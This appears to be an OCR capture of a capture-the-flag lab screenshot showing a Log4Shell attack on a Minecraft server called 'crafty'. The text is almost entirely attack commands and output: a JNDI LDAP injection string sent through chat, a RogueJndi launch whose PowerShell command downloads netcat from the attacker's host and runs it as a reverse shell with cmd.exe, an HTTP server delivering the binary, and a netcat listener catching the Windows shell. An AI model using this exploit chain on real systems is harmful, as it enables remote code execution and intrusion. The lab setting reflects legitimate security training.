 192.168.1.104
10.10.14.245
10.129.230.193 – crafty
❯ nc -lnvp 4444
Listening on 0.0.0.0 4444
Connection received on 10.129.230.193 49701
Microsoft Windows [Version 10.0.17763.5328]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\users\svc_minecraft\server>
Terminale 2
Minecraft Console Client v1.20.4 - for MC 1.4.6 to 1.20.
4 - Github.com/MCCTeam
GitHub build 285, built on 2025-05-22 from commit f785f5
0
Password(invisible):
You chose to run in offline mode.
Retrieving Server Info...
Server version : 1.16.5 (protocol v754)
[MCC] Version is supported.
Logging in...
[MCC] Server is in offline mode.
[MCC] Server was successfully joined.
Type '/quit' to leave the server.
[MCC] You are dead. Type '/respawn' to respawn.
<test> ${jndi:ldap://10.10.14.245:1389/o=reference}
>
Terminale 1
❯ python -m http.server 3000
Serving HTTP on 0.0.0.0 port 3000 (http://0.0.0.0:3000/)
...
10.129.230.193 - - [08/Oct/2025 19:11:45] "GET /nc64-32.
exe HTTP/1.1" 200 -
10.129.230.193 - - [08/Oct/2025 19:11:46] "GET /nc64-32.
exe HTTP/1.1" 200 -
10.129.230.193 - - [08/Oct/2025 19:11:46] "GET /nc64-32.
exe HTTP/1.1" 200 -
Terminale 3
❯ cd rogue-jndi/target
❯ java -jar RogueJndi-1.1.jar --command "powershell iwr http
://10.10.14.245:3000/nc64-32.exe -O c:\windows\temp\nc64-32.
exe; c:\windows\temp\nc64-32.exe 10.10.14.245 4444 -e cmd.ex
e" --hostname "10.10.14.245"
+-+-+-+-+-+-+-+-+-+
|R|o|g|u|e|J|n|d|i|
+-+-+-+-+-+-+-+-+-+
Terminale 4
Starting HTTP server on 0.0.0.0:8000
Starting LDAP server on 0.0.0.0:1389
Mapping ldap://10.10.14.245:1389/o=websphere2 to artsploit.c
ontrollers.WebSphere2
Mapping ldap://10.10.14.245:1389/o=websphere2,jar=* to artsp
loit.controllers.WebSphere2
Mapping ldap://10.10.14.245:1389/o=groovy to artsploit.contr
ollers.Groovy
Mapping ldap://10.10.14.245:1389/o=tomcat to artsploit.contr
ollers.Tomcat
Mapping ldap://10.10.14.245:1389/o=websphere1 to artsploit.c
ontrollers.WebSphere1
Mapping ldap://10.10.14.245:1389/o=websphere1,wsdl=* to arts
ploit.controllers.WebSphere1
Mapping ldap://10.10.14.245:1389/ to artsploit.controllers.R
emoteReference
Mapping ldap://10.10.14.245:1389/o=reference to artsploit.co
ntrollers.RemoteReference